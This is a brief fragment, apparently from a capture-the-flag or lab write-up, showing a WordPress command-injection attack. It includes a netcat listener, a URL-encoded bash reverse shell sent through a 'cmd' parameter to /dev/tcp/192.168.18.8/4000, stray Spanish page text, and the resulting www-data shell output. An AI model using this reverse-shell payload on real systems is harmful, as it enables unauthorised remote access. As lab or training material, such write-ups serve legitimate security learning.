 ❯ nc -nlvp 4000
listening on [any] 4000 ...
escolares
escolares.dl/wordpress/?cmd=bash -c "bash -i>%26 /dev/tcp/192.168.18.8/4000 0>%261"
escolares Editar sitio 5 0 Añadir
uid=33(www-data) gid=33(www-data) groups=33(www-data)